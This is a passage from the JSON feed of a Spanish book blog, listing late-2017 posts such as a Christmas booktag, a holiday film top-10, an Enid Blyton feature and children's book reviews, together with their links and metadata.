semana?¿Muchos regalos geniales? Espero que sí,\u0026nbsp; hoy siguiendo con el Especial Navidad os traigo un Booktag que se me ha ocurrido y que espero que, al menos, os resulte entretenido:\n\n\n\n\n\nEste booktag consiste en nombrar algunos libros que se relacionen con los renos que tiran del trineo de Papá Noel. ¿Queréis saber cómo va? Pues seguid leyendo y si "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/7089814804388000495\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/7089814804388000495"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/booktag-08-el-trineo-de-papa-noel.html","title":"Booktag #08 | El trineo de Papá Noel"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1rQByRM8kQ0QHs4gD-SLil6t6pGOPuz1BhNNw11ZOYaNvPAvfYkLyeCXza5CCLTyIszCrtMrAnyqPyUc4xa0CpSu5mjM0ysCZpjzAhhmLd-CPH7jc0Im4v8UxtIm1JkOwVt0TB1SdF_43\/s72-c\/booktagnew.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-1768032643753852318"},"published":{"$t":"2017-12-25T00:10:00.000+01:00"},"updated":{"$t":"2017-12-26T13:28:16.373+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"capitan´s log"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"¡¡FELIZ NAVIDAD!!"},"summary":{"type":"text","$t":"\n¡¡Felices Fiestas a todos!! Espero que paséis una Fiestas maravillosas en compañía de aquellos a los que más queréis y que se cumplas vuestros deseos, que tengáis regalos bonitos y que disfrutéis mucho de los turrones. Un abrazo y muchas gracias por estar ahí leyendo y comentando.\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/1768032643753852318\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html#comment-form","title":"4 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/1768032643753852318"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/feliz-navidad.html","title":"¡¡FELIZ NAVIDAD!!"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsNDALHOKAWr1rH7eVbAkM7n2TxRsdj-cJjAf6JutE4UDxL2aJRLPU4T3FlteeZPljOothuUEj896fM_M76pdq6U9KD9uzEy9RPEewevSAkXYQ3TCticzmAV6kae-6Q4tIlD9JmpbkFj9D\/s72-c\/feliznavidad.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6733667124749834065"},"published":{"$t":"2017-12-24T10:32:00.000+01:00"},"updated":{"$t":"2017-12-24T10:32:37.374+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"escritorio compartido"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tutoriales"}],"title":{"type":"text","$t":"Especial Navidad | Regalo Express"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Estáis emocionados? Esta noche ya es Nochebuena lo que significa que en muchas casas vendrá Papá Noel. Así que hoy, si no habéis sido previsores, puede que os haya cogido el toro. Hoy os echo una manita con una idea de regalito de última hora. Muy fácil y rápido.\n\n\n\nPara poder hacer esto vamos a necesitar unos materiales muy básicos, quizás tengáis en casa o tendréis que "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6733667124749834065\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6733667124749834065"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-regalo-express.html","title":"Especial Navidad | Regalo Express"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjORYBghtp2GStLA9Mpwkw4XEl9B65-nPx5dfMvmaem3Ep-vtjK3olkWFl4THuU-MOCRCqVYWmsS2FVSLsYdAuloSBIg9-TnxgUCCVqESnFdEjuD54IvtxxjMDUJ4MxYm8CswMCFEM29OfN\/s72-c\/regaloexpress.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-8195121832098023980"},"published":{"$t":"2017-12-23T12:00:00.000+01:00"},"updated":{"$t":"2017-12-23T12:00:13.323+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cinebox"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especial Navidad"}],"title":{"type":"text","$t":"Especial Navidad | Mi Top 10 Películas Navideñas"},"summary":{"type":"text","$t":"\n¡Hola!¿Qué tal? Arrancamos la recta final de mes y entramos en las fiestas y qué mejor manera de celebrarlo con unas cuantas publicaciones relacionadas con la Navidad. Iré poniendo unas cuantas entradas de aquí a Año Nuevo, donde empezaremos con los retos del año próximos. Sin más, os dejo el especial de hoy:\n\n\n\n\n\n\n\nEn Navidad acabamos viendo muchas películas, bien porque nos gustan o porque las"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/8195121832098023980\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/8195121832098023980"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/especial-navidad-mi-top-10-peliculas.html","title":"Especial Navidad | Mi Top 10 Películas Navideñas"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPTZe0i5isJVPX6YIIwW58E3R9ws-RzjHEwPx_dPEOGIF2hMd8Yz2RwjUnDBx0b3flPyhK8UBzOW_Fm5N-G8y752hfY3wpmHK2pONlCLvRnVvCOuw7tNyik_naj17ESrIF5czZ06pXf-KW\/s72-c\/pelis+navide%25C3%25B1as%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4243129580777257474"},"published":{"$t":"2017-12-17T13:27:00.001+01:00"},"updated":{"$t":"2017-12-17T13:27:28.261+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"la sociedad del estilete"}],"title":{"type":"text","$t":"La Sociedad del Estilete"},"summary":{"type":"text","$t":"\n¡Hola a todos! ¿Cómo va el finde? A principios de Septiembre os presentaba la Iniciativa de La Sociedad del Estilete, desde entonces le he estado dando algunas vueltas más y quizá no fue la mejor época para presentárosla. Además detecté algunos fallos en los formularios así que, vamos a explicar cositas y cambios. \n\n \n\n\n\nDesde entonces, me he dado cuenta que al mantener el blog para sólo "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4243129580777257474\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4243129580777257474"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/la-sociedad-del-estilete.html","title":"La Sociedad del Estilete"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgumiFRW1VzrMIJ1aOuaFbBDMR8R0J2KIdZassOXE3QiXdIEbn5sjb9WjCPJTU1aD2ybJjNkM2nqguoF3f3FBd35Ial3FokCOH-2nZxI_ekakp07MGB6ipkmlePXxhHsIKcPCheAn_pN7_g\/s72-c\/LA+SOCIEDAD+DEL%25281%2529.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-6853031862879677256"},"published":{"$t":"2017-12-14T18:23:00.001+01:00"},"updated":{"$t":"2017-12-22T23:43:57.490+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"#adoptaunaautora"}],"title":{"type":"text","$t":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\nAdopta una Autora es un proyecto cuyo objetivo es dar a conocer la \nvida y obra de autoras pertenecientes a todas las épocas, \nnacionalidades, lenguas, géneros literarios y formatos de lectura.\n\n\n\nBlog de Adopta una Autora. || Todos los post sobre Enid Blyton\n\n\n\n¡Hola! ¿Qué tal estamos\u0026nbsp; hoy, todo bien? Espero que sí. Voy con dos entradas de retraso al plan anual de Adopta una Autora "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/6853031862879677256\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/6853031862879677256"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/adopta-una-autora-como-y-por-que.html","title":"Adopta una Autora | Cómo y por qué escribía Enid Blyton"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgY31WJsz4UVQ9MKsmfeIXdYf_JBXKDDtoYxmIsD38tSF59eNw-SH8OnzkUuOZL4n4dUDbhl_0MvVp4kA4jjcgQA7BskMU7oyHy5CH9nlkJOwSi1ziK36XfWsONnx_t79ddKfAmMOaGJ1yu\/s72-c\/logoadopta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3823604162947093185"},"published":{"$t":"2017-12-10T18:55:00.003+01:00"},"updated":{"$t":"2017-12-10T21:20:01.551+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"sunday´s coffee"}],"title":{"type":"text","$t":"Sunday´s Coffee #17"},"summary":{"type":"text","$t":"\n\n\n¡Buenas tardes, domingueros y domingueras! ¿Cómo va la semana? Nosotros por aquí bien, ya algo mejor de resfriados y laringitis. ¡Aleluya! Aunque muy cansados, la verdad. Últimamente no duermo muy para allá pero bueno, a ver si ya en breve se pasa este cansancio generalizado. Bueno, al lío cafetero.\n\n\nHoy toca...café con leche\n\n\n\nÚltimamente tengo el blog un poco desatendido porque entre unas "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3823604162947093185\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3823604162947093185"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/sundays-coffee-17.html","title":"Sunday´s Coffee #17"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi8-2XgdSKRCVswq3oj9Po9wWWWpmrZMt8eQq7TKmT37QIK62aUkyk8Sf0Zr8GiePsr9cw2rRz30NyDs43A13sldmPc05qrjPR1tqS_GOsdbxcP1kKMwMK1Kt_VY0TyVj_yGM7t0bdZd3sJ\/s72-c\/sundayscoffeenew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-5476113563117927580"},"published":{"$t":"2017-12-07T19:12:00.001+01:00"},"updated":{"$t":"2017-12-07T19:40:41.265+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fantasía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juvenil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"}],"title":{"type":"text","$t":"El sendero a Oeria - Alex S. Agüera"},"summary":{"type":"text","$t":"\n\n\n\n\nEl Sendero a Oeria - Alex S. Agüera\nEditorial: Punto Rojo\u0026nbsp;\u0026nbsp; PVP: 16.50€ \nISBN: 9788416722921\u0026nbsp;\u0026nbsp; Idioma: Español\nLibro autoconclusivo\n\nSinopsis:\n«Tu destino está escrito en esa carta. . .»: Esas fueron las últimas palabras que Erien Larhan, un joven de diecisiete años, escuchó en el lecho de muerte de su padre. En la carta mencionada, descubre que él realmente pertenece a "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/5476113563117927580\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/5476113563117927580"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-sendero-oeria-alex-s-aguera.html","title":"El sendero a Oeria - Alex S. Agüera"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQvaUdzX_X_H246Fz4tlSec6KNsUGahElr1eKPm13Ru-kmeeq5ifJ365No0Tczlt4BEB9AkO-8JW39DDb3pmt_M1MkvQTNW3TRks6JhTqfIqgta8WF6Wid07e7QRsmmVnKPVWa5OAAbvvA\/s72-c\/senderoaoeria.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-2761178573450782057"},"published":{"$t":"2017-12-02T19:14:00.000+01:00"},"updated":{"$t":"2018-03-17T12:08:20.662+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Infantil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"nivel 4"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reseñas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Timunmas"}],"title":{"type":"text","$t":"El gato con botas - Charles Perrault"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión os traigo otro libro para peques con muchas cositas chulas\u0026nbsp; y divertidas.\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\nEl gato con botas - Charles Perrault\nEditorial: Timunmas\u0026nbsp; PVP: 12.95€\nISBN:\n    978-84-08-07879-1Idioma: Español\nEdad recomendada: A partir de 3 años\n\nSinopsis: Érase una vez un rey, una princesa, un falso "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/2761178573450782057\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html#comment-form","title":"2 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/2761178573450782057"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/12\/el-gato-con-botas-charles-perrault.html","title":"El gato con botas - Charles Perrault"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGqNyCX8Ofeog2GQzKIhqXFWdR39OoeMIHa3ONBKV-9sTrA_kH52D88L3FLGh5GRs5b8HRMc9hvwODu3wITba2BlfwL9guBH9p3Xkg0B0jC_PRNRCxdPsHtonxR7_U-nkzfP8Om_i2sxnG\/s72-c\/pequelectoresnew.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-3894980610565307500"},"published":{"$t":"2017-11-30T13:00:00.002+01:00"},"updated":{"$t":"2017-11-30T13:44:29.042+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"monthly bookmark"}],"title":{"type":"text","$t":"Monthly Bookmark Noviembre 2017"},"summary":{"type":"text","$t":"\n\n\n¡Buenos días! ¿Cómo estáis? Espero que todo bien. Aquí seguimos con los catarros, a ver si se pasan ya que llevo casi un mes con tos y esto es un latazo del copón. Aprovecho para recordaros que aquí, a la derecha, tenéis una encuesta en la que me gustaría que me dejaseis vuestra opinión para el diseño del blog del año que viene. Bueno, ya acaba Noviembre y toca el marcapáginas de este mes, en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/3894980610565307500\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html#comment-form","title":"6 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/3894980610565307500"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/monthly-bookmark-noviembre-2017.html","title":"Monthly Bookmark Noviembre 2017"}],"author":[{"name":{"$t":"Greenleaves"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07032491475844136003"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRcwWFyyaOaMdHIiaIOwC29OXTER12Bo4bnjssLLhwjev5MBp330ONDt4aPZipwNjCaj54wQDWw8kiUp6qRbMaBKvcaylVh_qdqRMND5ec8AUfjWnbjo8AuuYxH9AgAQ\/s220\/iconsobre.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilp2oHEvMqBhEU8nmfSlDPw_u7rwI7eoh539Zhyphenhyphen_6LfbuHBPjW5c1Fyv7wCPyKPAV8KKDpBsFiuQJCRP4es7E1LQPqvsXRAGNz0dWNdGzLfu6nAuB_E6caGUpLJMG8pF2zh9k3nyN8eHKm\/s72-c\/monthlybookmarknew.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-7223535508093237799.post-4415215182701399284"},"published":{"$t":"2017-11-25T12:00:00.000+01:00"},"updated":{"$t":"2017-11-25T12:00:09.474+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"pequelectores"}],"title":{"type":"text","$t":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor todos"},"summary":{"type":"text","$t":"\n\n\nHoy es sábado y nos toca el turno para los más peques de la casa. En \nesta ocasión no os voy a traer una reseña sino una campaña para que os anotéis las fechas y es que este año, como los años anteriores, SM vuelve con su campaña solidaria Vapor ti, Vapor todos.\n\n\n\n¿En qué consiste esta campaña? Pues es muy sencillo, simplemente es hacer llegar libros a todos aquellos \nniños y niñas en "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/elbauldegreenleaves.blogspot.com\/feeds\/4415215182701399284\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7223535508093237799\/posts\/default\/4415215182701399284"},{"rel":"alternate","type":"text/html","href":"https:\/\/elbauldegreenleaves.blogspot.com\/2017\/11\/pequelectores-campana-soldaria-vapor-ti.html","title":"PEQUELECTORES: Campaña Soldaria Vapor ti, Vapor 